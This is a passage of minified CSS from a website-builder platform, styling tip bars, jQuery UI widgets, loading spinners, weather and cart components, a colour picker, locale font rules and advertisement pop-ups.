.tlinkPrev1:hover{color:#2f82ff}.sitetips .tlinkPrev2{color:#333;cursor:default;padding-left:0}.sitetips .tlinkNext1,.sitetips .tlinkPrev2{display:block;float:left;font-family:微软雅黑;font-size:16px;-webkit-text-decoration:none;text-decoration:none}.sitetips .tlinkNext1{color:#fff;padding-right:0}.sitetips .tlinkNext1:hover{color:#2f82ff}.sitetips .tlinkNext2{color:#333;cursor:default;font-size:14px;padding-right:0;-webkit-text-decoration:none;text-decoration:none}.siteDemoIndexText,.sitetips .tlinkNext2{display:block;float:left;font-family:微软雅黑}.siteDemoIndexText{color:#fff;font-size:16px;padding:0 20px}.siteDemoCurIndexText{font-family:微软雅黑}.siteDemoNoClick{color:#999!important}.sitetips .siteDemoBtn{background-color:#fff;border:1px solid #e3e2e8;border-radius:2px;color:#000;cursor:pointer;font-size:13px;padding:8px 24px;-webkit-transition:all .3s;transition:all .3s}.sitetips .siteDemoBtn.siteDemoBtn_active,.sitetips .siteDemoBtn:hover{background-color:#2f82ff;border-color:#2f82ff;color:#fff}.sitetips .siteDemoBtn.siteDemoBtn_active{border-radius:19px}.sitetips .siteDemoBtn.siteDemoBtn_active:hover{background-color:#358ffc;border-color:#358ffc}.sitetips .siteDemoBtn:active{background-color:#2b89fb;border-color:#2b89fb}.aliyunButton+.siteDemoBtn:hover{background-color:#f67632!important;border-color:#f67632!important;color:#fff}.sitetips .aliyunButton .siteDemoBtn.siteDemoBtn_active{background-color:#f67632;border-color:#f67632;border-radius:19px;color:#fff}.sitetips .aliyunButton .siteDemoBtn.siteDemoBtn_active:hover,.sitetips .aliyunButton .siteDemoBtn:active{background-color:#f67632;border-color:#f67632}.sitetips .siteDemoBtn_disabled{background-color:#fff;border-color:#eaeaea;color:#bbbec4;cursor:not-allowed}.sitetips .safeModeTipsText{color:red;font-family:微软雅黑}.sitetips.sitetips_demo{background:url(/image/useTemplateTipBg.png?v=201904031415) no-repeat 50%;border-color:#fff;bottom:0;-webkit-box-shadow:0 1px 15px rgba(0,0,0,.16);box-shadow:0 1px 15px rgba(0,0,0,.16);height:75px;top:auto;z-index:9032}.sitetips .tlinkMore{background-color:transparent;border-radius:19px;color:#fff;display:block;float:left;line-height:normal;margin:18.5px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}.sitetips .tlinkMore:hover{background-color:#2f82ff;border-color:#2f82ff;color:#fff}.sitetips_new_oem{background:#fffaf5}.sitetips_new_oem .keepcenter_tipbar{height:51px;line-height:51px}.sitetips_new_oem .tiptoolbtn{float:right;font-size:14px;height:100%;margin-right:27px;padding:0}.sitetips_new_oem .tbutton{margin:7.5px 12px 9px 26px}.sitetips_new_oem .tlinkMore{margin:7.5px 0}.sitetips_new_oem .siteDemoBtn{background-color:#fff;border:1px solid #e3e2e8;border-radius:2px;color:#000;cursor:pointer;font-size:13px;padding:8px 24px;-webkit-transition:all .3s;transition:all .3s}.sitetips_new_oem .siteDemoBtn.siteDemoBtn_active{border-radius:2px}.sitetips_new_oem .siteDemoIndexText,.sitetips_new_oem .tlinkNext1,.sitetips_new_oem .tlinkNext1:hover,.sitetips_new_oem .tlinkPrev1,.sitetips_new_oem .tlinkPrev1:hover{color:#333}.sitetips_new_oem .siteDemoCurIndexText{color:#ff3d62}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget-content{background:#fff;border:1px solid #aaa;color:#222}.ui-corner-all{border-radius:4px}.ui-autocomplete{color:#000;cursor:default;position:absolute}.ui-autocomplete a{color:#000}.ui-autocomplete a.text-ellipsis{-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;padding-right:10px;text-overflow:ellipsis;white-space:nowrap;width:100%}.ui-autocomplete-loading{background:#fff url(/image/ing.gif?v=201807251417) 100% no-repeat}* html .ui-autocomplete{width:1px}.ui-menu{display:block;list-style:none;margin:0;padding:2px}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;clear:left;float:left;width:100%}.ui-menu .ui-menu-item a{display:block;line-height:1.5;padding:.2em .4em;-webkit-text-decoration:none;text-decoration:none;zoom:1}.ui-menu .ui-menu-item a.ui-state-active,.ui-menu .ui-menu-item a.ui-state-hover{font-weight:400;margin:-1px}.ui-menu .ui-menu-item .ui-state-hover{background:#dadada;border:1px solid #999;color:#212121;font-weight:400}.site-ui-autocomplete.ui-autocomplete{border:0;border-radius:0;border-bottom-left-radius:2px;border-bottom-right-radius:2px;border-color:#eee;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.15);box-shadow:0 0 10px 0 rgba(0,0,0,.15);-webkit-box-sizing:border-box;box-sizing:border-box}.site-ui-autocomplete .ui-menu-item a{height:40px;line-height:40px;padding:0 .4em 0 10px}.site-ui-autocomplete.ui-menu .ui-menu-item .ui-state-hover{background-color:#f5f5f5;border:none}.ui-effects-transfer{border:2px dotted gray}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{left:-99999999px;position:absolute}.ui-helper-reset{border:0;font-size:100%;line-height:1.3;list-style:none;margin:0;outline:0;padding:0;-webkit-text-decoration:none;text-decoration:none}.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-helper-zfix{filter:Alpha(Opacity=0);height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.ui-state-disabled{cursor:default;pointer-events:auto}.ui-icon{background-repeat:no-repeat;display:block;overflow:hidden;text-indent:-99999px}.ui-widget-overlay{height:100%;left:0;position:absolute;top:0;width:100%}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{margin:0 auto .4em;width:95%}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;font-size:0;width:100%}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dt{height:25px;margin-bottom:-25px}.ui-timepicker-div dl dd{margin:0 10px 10px 65px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:none;border:none;margin:0;padding:0}.ui-timepicker-rtl{direction:rtl}.ui-timepicker-rtl dl{text-align:right}.ui-timepicker-rtl dl dd{margin:0 65px 10px 10px}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{left:auto;right:2px}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{left:auto;right:1px}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:1px;border-right-width:0}.ui-datepicker-cover{display:none;display:block;-webkit-filter:mask();filter:mask();height:200px;left:-4px;position:absolute;top:-4px;width:200px;z-index:-1}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{background:#e6e6e6 url(/image/comm/fai/ui-bg_glass_75_e6e6e6_1x400.png?v=201807251417) 50% 50% repeat-x;border:1px solid #d3d3d3;color:#555;font-weight:400}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;-webkit-text-decoration:none;text-decoration:none}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{background:#dadada url(/image/comm/fai/ui-bg_glass_75_dadada_1x400.png?v=201807251417) 50% 50% repeat-x;border:1px solid #999;color:#212121;font-weight:400}.ui-state-hover a,.ui-state-hover a:hover{color:#212121;-webkit-text-decoration:none;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{background:#fff url(/image/comm/fai/ui-bg_glass_65_ffffff_1x400.png?v=201807251417) 50% 50% repeat-x;border:1px solid #aaa;color:#212121;font-weight:400}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;-webkit-text-decoration:none;text-decoration:none}.ui-widget :active{outline:none}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-widget-header{background:#ccc url(/image/comm/fai/ui-bg_highlight-soft_75_cccccc_1x100.png?v=201807251417) 50% 50% repeat-x;border:1px solid #aaa;color:#222;font-weight:700}.siteBackToTop_small_box{background:url(/image/site/backtotop.png?v=201807251417) no-repeat;bottom:50px;cursor:pointer;display:none;height:38px;position:fixed;right:40px;width:41px;z-index:9030}.cloud-zoom-lens{background-color:#fff;border:4px solid #888;cursor:pointer;margin:-4px}.cloud-zoom-title{background-color:#000;color:#fff;font-family:Arial,Helvetica,sans-serif;font-size:10px;font-weight:700;padding:3px;position:absolute;text-align:center;top:0;width:100%}.cloud-zoom-big{border:4px solid #ccc;overflow:hidden}.cloud-zoom-loading{background:#222;border:1px solid #000;color:#fff;padding:3px}.ajaxLoading1{background:url(/image/comm/fai/loading/loading_1.gif?v=201807251417) no-repeat 50%;height:16px;width:16px}.ajaxLoading2{background:url(/image/comm/fai/loading/loading_2b2.gif?v=201807251417) no-repeat 50%;height:32px;width:32px}.ajaxLoading3{background:url(/image/comm/fai/loading/loading_3.gif?v=201807251417) no-repeat 50%;height:19px;width:220px}.ajaxLoading4{background:url(/image/comm/fai/loading/loading_4.gif?v=201807251417) no-repeat 50%;height:15px;width:128px}.ajaxLoading5{background:url(/image/comm/fai/loading/loading_5.gif?v=201807251417) no-repeat 50%;height:15px;width:15px}.pageLoadingFromJzAllsite{z-index:9999}.pageLoading,.pageLoadingFromJzAllsite{background-color:#f1f4f8;height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.pageLoading{z-index:10000}.fk-circle{bottom:0;height:80px;left:0;margin:auto;position:absolute;right:0;top:0;width:80px}.fk-circle .fk-child{height:100%;left:0;position:absolute;top:0;width:100%}.fk-circle .fk-child:before{-webkit-animation:fk-circleBounceDelay 1.2s ease-in-out infinite both;animation:fk-circleBounceDelay 1.2s ease-in-out infinite both;background-color:#cdd5f3;border-radius:100%;content:"";display:block;height:20%;margin:0 auto;width:20%}.fk-circle .fk-circle2{-webkit-transform:rotate(40deg);-ms-transform:rotate(40deg);transform:rotate(40deg)}.fk-circle .fk-circle3{-webkit-transform:rotate(80deg);-ms-transform:rotate(80deg);transform:rotate(80deg)}.fk-circle .fk-circle4{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg)}.fk-circle .fk-circle5{-webkit-transform:rotate(160deg);-ms-transform:rotate(160deg);transform:rotate(160deg)}.fk-circle .fk-circle6{-webkit-transform:rotate(200deg);-ms-transform:rotate(200deg);transform:rotate(200deg)}.fk-circle .fk-circle7{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg)}.fk-circle .fk-circle8{-webkit-transform:rotate(280deg);-ms-transform:rotate(280deg);transform:rotate(280deg)}.fk-circle .fk-circle9{-webkit-transform:rotate(320deg);-ms-transform:rotate(320deg);transform:rotate(320deg)}.fk-circle .fk-circle10{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fk-circle .fk-circle11{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg)}.fk-circle .fk-circle12{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg)}.fk-circle .fk-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-.8s}.fk-circle .fk-circle3:before{-webkit-animation-delay:-1s;animation-delay:-.7s}.fk-circle .fk-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.6s}.fk-circle .fk-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.5s}.fk-circle .fk-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.4s}.fk-circle .fk-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.3s}.fk-circle .fk-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.2s}.fk-circle .fk-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.1s}.fk-circle .fk-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.fk-circle .fk-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.fk-circle .fk-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes fk-circleBounceDelay{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes fk-circleBounceDelay{0%,80%,to{background-color:#cdd5f3;-webkit-transform:scale(0);transform:scale(0)}40%{background-color:#5874d8;-webkit-transform:scale(1);transform:scale(1)}}.weather2{float:left;font-family:微软雅黑;line-height:27px;margin:0;padding:0;width:250px}ul.weather2 li{float:left;list-style:none;margin:0 4px}ul.weather2 li em{font-style:normal}.formMiddleContent .includeWeather11{height:80px}.formMiddleContent .includeWeather12{height:135px}.formMiddleContent .includeWeather13{height:100px}.formMiddleContent .includeWeather7{height:35px}.formMiddleContent .includeWeather5{height:33px}.formMiddleContent .includeWeather1{height:27px}.formMiddleContent .includeWeather3{height:35px}.formMiddleContent .includeWeather14,.formMiddleContent .includeWeather15{height:80px}.weather2 .left12{float:left;height:135px;margin-right:5px;text-align:center;width:110px}.weather2 .right12{float:left;height:135px;margin-top:12px;text-align:left;width:130px}.weather2 .right12 .temperature12{float:left;width:88px}.weather2 .right12 .windInclude12 .wind12{float:left;width:70px}.weather2 .right12 .windInclude12{height:34px}.weather2 .right12 .temperatureInclude12{height:34px;width:140px}.weather2 .right12 .windDirectionInclude12{line-height:23px}.weather2 .right12 .windDirectionInclude12 .windDirection12{float:left;width:70px}.weather2 .left12 .weatherCon12 div{float:left}.formMiddleContent .weather2Loading{background:url(/image/comm/fai/loading/loading_1.gif?v=201807251417) no-repeat 50%;height:100%;position:absolute;top:0;width:100%}.weather2 .cityName11{float:left;font-size:16px;font-weight:700;line-height:20px;margin-right:10px;padding-left:10px;padding-top:20px}.weather2 .image111{float:left}.weather2 .weatherToday11{float:left;line-height:25px;margin-top:5px}.weather2 .weatherToday11 .weatherCon11{line-height:20px;margin-top:5px;text-align:center}.weather2 .cityName14{float:left;font-size:14px;line-height:20px;margin-right:8px;padding-top:8px}.weather2 .left14{float:left;height:80px;text-align:center;width:100px}.weather2 .right14{color:#8e8e8e;float:left;height:80px;text-align:left}.weather2 .right14 .firstLine14{height:38px}.weather2 .right14 .secondLine14{height:40px}.weather2 .right14 .firstLine14 .currentTemperature14{float:left;font-size:26px;line-height:20px;padding-left:10px;padding-top:8px;width:60px}.weather2 .right14 .secondLine14 .weatherCon14{float:left;font-size:12px;line-height:20px;margin-right:8px}.weather2 .right14 .secondLine14 .fenli14{float:left;font-size:12px;line-height:20px;padding-left:10px}.weather2 .cityName13{float:left;font-size:16px;line-height:20px;margin-right:8px;padding-left:10px;padding-top:8px}.weather2 .left13{color:#8e8e8e;float:left;height:80px;margin-right:5px;text-align:left}.weather2 .right13{float:left;height:80px;width:100px}.weather2 .left13 .firstLine13{height:38px}.weather2 .left13 .secondLine13{height:40px}.weather2 .left13 .firstLine13 .currentTemperature13{float:left;font-size:25px;line-height:20px;padding-left:10px;padding-top:8px;width:60px}.weather2 .left13 .secondLine13 .weatherCon13{margin-right:8px}.weather2 .left13 .secondLine13 .fenli13,.weather2 .left13 .secondLine13 .weatherCon13{float:left;font-size:14px;line-height:20px;padding-left:10px}.weather2 .cityName15{float:left;font-size:20px;line-height:20px;margin-right:8px;padding-top:10px}.weather2 .left15{float:left;height:80px;text-align:center;width:100px}.weather2 .right15{color:#8e8e8e;float:left;height:60px;text-align:left}.weather2 .right15 .firstLine15{height:32px}.weather2 .right15 .firstLine15 .weatherCon15{float:left;font-size:14px;line-height:20px;margin-right:4px;padding-left:4px;padding-top:10px}.weather2 .right15 .secondLine15{height:32px}.weather2 .right15 .secondLine15 .currentTemperature15{float:left;font-size:20px;line-height:20px;padding-top:10px;width:60px}.weather2 .right15 .secondLine15 .weatherAqi15{background-color:#afdb00;float:left;font-size:12px;height:20px;line-height:22px;margin-right:4px;margin-top:10px;text-align:center;width:104px}.weather2 .right15 .secondLine15 .weatherAqi215{color:#fff}.weather2 .right15 .firstLine15 .fenli15{float:left;font-size:14px;line-height:20px;padding-left:4px;padding-top:10px}.backgroundline{background:url(/image/site/rapidsite/bottom_img2.png?v=201807251417) repeat-x}.resultFailIcon{background:url(/image/bg03.png?v=201807251417) no-repeat 0 -44px;_background:url(/image/addMallCartDialog.gif?v=201807251417) no-repeat 1px -41px}.suc-ico{background:url(/image/bg03.png?v=201807251417) no-repeat;_background:url(/image/addMallCartDialog.gif?v=201807251417) no-repeat 1px -74px}.shopping{color:#000;display:inline-block;height:32px;line-height:32px;margin-left:30px;-webkit-text-decoration:underline;text-decoration:underline;vertical-align:middle}.totalAmountCss{color:#ff6101}.cartInfoContent{color:#636363;cursor:default;font-family:微软雅黑;font-size:12px;letter-spacing:1px;padding:8px 0 8px 29px;width:100%}.addItemTextTips{color:#4f4f4f;font-size:14px;height:25px;line-height:25px;padding-left:35px;white-space:nowrap}.mallCartOperate{height:32px;padding-left:29px;width:100%}.mallJia{background:url(/image/jia.png?v=201807251417) no-repeat;cursor:pointer;display:inline-block;height:11px;_height:13px;*height:13px;-webkit-text-decoration:none;text-decoration:none;width:11px}.disableMallJia{background:url(/image/jiaDisable.png?v=201807251417) no-repeat;cursor:default}.mallJian{background:url(/image/jian.png?v=201807251417) no-repeat;cursor:pointer;display:inline-block;height:11px;_height:13px;*height:13px;_padding-right:5px;*padding-right:5px;-webkit-text-decoration:none;text-decoration:none;width:11px}.disableMallJian{background:url(/image/jianDisable.png?v=201807251417) no-repeat;cursor:default}.cartBuyCount{display:inline-block;height:14px;line-height:14px;*margin-top:1px;text-align:center;width:50px}.colorpanel{height:179px;position:absolute;width:231px;z-index:10000}.colorFrameBorder{display:block;filter:alpha(opacity=0);height:100%;left:0;-moz-opacity:0;position:absolute;top:0;width:100%;z-index:-1}.colorTableBody{border-bottom:1px solid #3298fe}.colorBorderCollapse,.colorTableBody{border-collapse:collapse}.DisColor{border:1px solid #fff;height:17px;width:59px}.DisColorBorder{height:18px;left:3px;padding:0 1px 1px 0;top:5px}.DisColorBorder,.HexColor{position:absolute;width:60px}.HexColor{font-family:Arial;left:69px;padding:0;top:2px;top:4px\9;*top:4px}.color_transparent{background:url(/image/comm/fai/color/color_transparent.gif?v=201807251417);cursor:default;cursor:pointer;height:18px;left:134px;outline:none;position:absolute;-webkit-text-decoration:none;text-decoration:none;top:5px;width:18px}a.color_transparent:hover{background:url(/image/comm/fai/color/color_transparent.gif?v=201807251417) -18px 0}.color_sure{background:url(/image/comm/fai/color/color_sure.gif?v=201807251417);font-size:12px;height:20px;outline:none;position:absolute;right:26px;-webkit-text-decoration:none;text-decoration:none;top:4px;width:20px}a.color_sure:hover{background:url(/image/comm/fai/color/color_sure.gif?v=201807251417) -20px 0}.color_close{background:url(/image/comm/fai/color/color_close.gif?v=201807251417);height:20px;outline:none;position:absolute;right:3px;-webkit-text-decoration:none;text-decoration:none;top:4px;width:20px}a.color_close:hover{background:url(/image/comm/fai/color/color_close.gif?v=201807251417) -20px 0}.color_borderTableColor{border:1px solid #000}.color_outsideBorder{border:1px solid #3298fe}.color_insideBorder{border:1px solid #c4defd}.color_white{border:1px solid #fff}.loadingPlaceholderBackground{background:url(/image/loading/loading_2b.gif?v=201807251417) 50% no-repeat}.webSiteQrCode{background:url(/image/site/qrCode.gif?v=201807251417) #fff;cursor:default;display:inline-block;height:18px;line-height:18px;margin:0 10px;width:18px}.webSiteQRCodeDisplay{background:#fff;border-radius:2px;display:none;font-size:12px;height:164px;position:absolute;width:140px;z-index:200}.webSiteQRCodeDisplay img{margin-bottom:-2px;padding:5px}.webSiteQRCodeDisplay span{background:#764ba7;color:#fff;display:block;height:20px;line-height:20px;margin:0 auto;text-align:center;white-space:nowrap;width:120px}.formBox .memberFdPwdStepTwo .itemTitle2{height:auto;line-height:17px;margin-right:7px}.formBox .memberFdPwdStepTwo .titleWrap{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.g_locale1108{font-family:Saysettha OT}.g_locale1108 .formBox .memberFdPwdLastMsg{padding-top:0}.g_locale1108 .mCenter .mCenterLeft .mCenterLeftPanelItem .item span,.g_locale1108 .mCenter .mCenterLeft .mCenterLeftPanelItem .item.selected span{padding-left:30px}.g_locale1054 .fk-order-dt .detailOrder .priceDetail{padding-right:60px}.g_locale1041{font-family:Meiryo UI,Meiryo,Segoe UI,Lucida Grande,Verdana,Arial,Helvetica,sans-serif,宋体}.g_locale1041 .memberItem{width:40%}.g_locale1041 .mallStl .bankList .bankItemName{width:100px}.g_locale1041 .fk-mallBuy{letter-spacing:0}.g_locale1041 .memberProfile .memberProfileItem .itemName{width:48%}.g_locale1041 .memberProfile .memberProfileItem .itemCtrl{width:50%}.g_locale1041 .memberProfile .memberProfileItem .itemEdit{width:163px}.g_locale1041 .memberProfile .memberProfileItem .itemCtrl .g_stress{margin-left:0}.g_locale1041 .pdStyle4 .pd_propTable .propName{letter-spacing:0;width:72px}.g_locale1042{font-family:Dotum}.g_locale1042 .formBox .memEmailAlterInput{margin-right:20px}.g_locale1049{font-family:Verdana,Arial,Helvetica Neue,Helvetica,sans-serif}.g_locale1049 .formBox .formPanel{padding-top:0}.g_locale1049 .formBox .itemLine2{padding:2px 0 2px 18px}.g_locale1049 .formBox .itemTitle2{width:300px}.g_locale1049 .formBox .mulLanTitle{width:20px}.g_locale1049 .formBox .memberFdPwdLastMsg{font-size:10px}.g_locale1049 .shopping{margin-left:5px}.g_locale1049 .pdComSwitchBottomDiv,.g_locale1049 .pdCommentSwitch{width:auto}.g_locale1033 .formBox .mulLanTitle{width:30px}.g_locale1033 .fk-mallBuy{letter-spacing:0}.g_locale1033 .fk-mall-addCart span,.g_locale1033 .fk-mallBuy-big span{font-family:Tahoma}.g_locale1033 .pdStyle4 .pd_propTable .propName{letter-spacing:0;width:74px}.g_locale11274{font-family:sans-serif,Montserrat}.g_locale11274 .memberLoginBtn,.g_locale11274 .memberRegBtn{width:102px}.g_locale11274 .formBox .itemTitle{padding-left:32px;white-space:nowrap;width:110px}.g_locale11274 .formBox .mulLanTitle{width:90px}.g_locale11274 .formBox .memberFdPwdLastMsg{padding-top:0}.g_locale11274 .fk-order-dt .detailOrder .priceDetail{padding-right:16px}.g_locale1040{font-family:Arial,Verdana,Helvetica Neue,Helvetica,sans-serif}.g_locale1040 .fk-mallBuy{letter-spacing:0}.g_locale1040 .fk-order-dt .propItemName,.g_locale1040 .mallStl .propItemName{width:140px}.g_locale1040 .pdStyle4 .pd_propTable .propName{width:110px}.g_locale1040 .memberSignupPanel{font-family:Arial,Verdana,Helvetica Neue,Helvetica,sans-serif}.g_locale1040 .memberSignupPanel .memberSignupContent .memberSignupItem .itemLeft,.g_locale1040 .memberSignupPanel .memberSignupContent .memberSignupItem_captcha .itemLeft,.g_locale1040 .memberSignupPanel .memberSignupContent .memberSignupItem_remark .itemLeft{margin-right:2%;width:38%}.g_locale1040 .memberSignupPanel .memberSignupContent .memberSignupItem .itemMiddle,.g_locale1040 .memberSignupPanel .memberSignupContent .memberSignupItem_remark .itemMiddle{width:50%}.g_locale1040 .memberSignupPanel .memberSignupContent .memberSignupItem_signupButton .itemLeft,.g_locale1040 .memberSignupPanel .memberSignupContent .memberSignupItem_signupButton .itemRight{width:auto}.g_locale1040 .memberProfile{width:500px}.g_locale1040 .memberProfile .memberProfileItem .itemName{width:40%}.g_locale1040 .memberProfile .memberProfileItem .itemCtrl{width:58%}.g_locale1040 .memberProfile .memberProfileButtonItem .itemName{width:152px}.siteAdvertisement_box{bottom:30px;color:#333;height:308px;left:12px;position:fixed;_position:absolute;width:410px;z-index:33}.siteAdvertisement_box a{color:#333}.siteAdvertisement_box .siteAdvertisement_Inner{background:#ccc;height:145px;width:125px}.siteAdvertisement_box .siteAdvertisement_title{background:#e6e6e6;height:30px;width:408px}.siteAdvertisement_box .siteAdvertisement_adImg{display:block;height:auto;width:auto}.siteAdvertisement_box a.closeImg{background:url(/image/v2/close.png?v=201807251417) no-repeat 2px -16px;display:block;float:right;height:20px;margin-right:9px;margin-top:7px;width:20px}.siteAdvertisement_box a.closeImg:hover{background:url(/image/site/faiscoAd/close.png?v=201807251417) 0 -13px no-repeat}.siteAdvertisement_box a.freeJZ{border:1px solid #fff;color:#fff;display:block;font-size:18px;height:40px;line-height:40px;margin-left:119px;margin-top:106px;position:relative;text-align:center;-webkit-text-decoration:none;text-decoration:none;width:160px}.siteAdvertisement_box a.reportUrl{float:left;font-family:微软雅黑;font-size:13px;line-height:20px;margin-left:15px;margin-top:5px;-webkit-text-decoration:none;text-decoration:none}.siteAdvertisement_box a.freeJZ:hover{color:#ff3200}.siteAdvertisement_box a.freeJZ span{font-family:微软雅黑;line-height:20px;-webkit-text-decoration:none;text-decoration:none}.fk-siteAdBoxCB #sitePopVister a.freeJZ:hover{color:#fff}.siteAdvertisement_box_BUser{border-radius:2px;bottom:30px;color:#333;height:396px;left:12px;position:fixed;_position:absolute;width:426px;z-index:33}.siteAdvertisement_box_BUser img{border-radius:2px;width:100%}.freeJZ_BUser{background:-webkit-gradient(linear,left bottom,left top,from(#ffcc4f),to(#fff5da));background:linear-gradient(0deg,#ffcc4f,#fff5da);border-radius:20px;bottom:70px;color:#814900;display:block;font-size:16px;font-weight:600;height:40px;line-height:40px;margin-left:145px;overflow:hidden;position:absolute;-webkit-text-decoration:none;text-decoration:none;text-indent:39px;width:154px}.siteAdvertisement_box_BUser .anim{-webkit-animation:bUser-anim-out .75s;animation:bUser-anim-out .75s}.siteAdvertisement_box_BUser .anim:after{-webkit-animation:bUser-anim-out-pseudo .75s;animation:bUser-anim-out-pseudo .75s}.siteAdvertisement_box_BUser .anim,.siteAdvertisement_box_BUser .anim:after{-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.freeJZ_BUser:after{background:url(/image/advPhoto/f_visitor_icon.png?v=201910101512) no-repeat;content:"";height:13px;margin-top:-6.5px;position:absolute;right:37px;top:50%;width:7px}.closeImg_BUser{background:url(/image/advPhoto/f_visitor_guanbi.png?v=201910101512) no-repeat;height:12px;position:absolute;right:9px;top:9px;width:12px;z-index:99}.anim{left:50%;position:absolute;top:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%)}.anim:before{content:"";display:block;margin-top:100%;position:relative}.anim:after{border-radius:50%;bottom:0;content:"";left:0;position:absolute;right:0;top:0}.siteAdvertisement_boxTip .siteAdvertisementTipTri{background:url(/image/site/faiscoAd/sanj.png?v=201807251417) 0 -2px no-repeat;bottom:-6px;height:6px;left:10px;position:absolute;width:9px}.siteAdvertisement_boxTip{background:#fffcc9;border:1px solid #fec24a;bottom:184px;display:none;height:26px;left:12px;position:absolute;width:125px;z-index:33}.siteAdvertisement_boxTip p{line-height:26px;text-align:center}.siteAdvertisement_boxTip p span{color:#258426}.siteAdvertisement_boxTip{color:#333}.fk-siteAdBoxCB_B .siteAdvertisement_title{width:410px}.fk-siteAdBoxCB_B .siteAdvertisement_box{height:290px;width:410px}.fk-siteAdBoxCB_B .siteAdvertisement_box .siteAdvertisement_Inner{width:410px}.fk-siteAdBoxCB_B .freeJZ,.fk-siteAdBoxCB_B a.freeJZ{background:url(/image/advPhoto/f_visitor_b_button.png?v=201807251417) no-repeat;border:none;font-size:0;height:64px;margin-left:135px;margin-top:76px;width:140px}.fk-siteAdBoxCB_C .siteAdvertisement_title{width:410px}.fk-siteAdBoxCB_C .siteAdvertisement_box{height:290px}.fk-siteAdBoxCB_C a.freeJZ{background:url(/image/advPhoto/f_visitor_c_button.png?v=201807251417) no-repeat;border:none;color:#191919;font-size:18px;height:36px;line-height:36px;margin-left:30px;margin-top:58px;width:136px}.fk-siteAdBoxCB_C a.freeJZ:hover{color:#191919!important}.fk-siteAdBoxCB_D .siteAdvertisement_title{width:410px}.fk-siteAdBoxCB_D .siteAdvertisement_box{height:290px}.fk-siteAdBoxCB_D a.freeJZ{background:url(/image/advPhoto/f_visitor_d_button.png?v=201807251417) no-repeat;border:none;font-size:0;height:34px;margin-left:134px;margin-top:25px;width:133px}#default_Ad.siteAdvertisement_box{bottom:26px;height:260px;width:180px}#default_Ad.siteAdvertisement_box .siteAdvertisement_Inner{background:none;border:none;height:100%;position:relative;width:100%}#default_Ad.siteAdvertisement_box .siteAdvertisement_boxTip{background:url(/image/site/faiscoAd/dingzhi_hover.png?v=201807251417) 0 0 no-repeat;bottom:0;height:22px;left:6px;width:157px}#default_Ad.siteAdvertisement_box 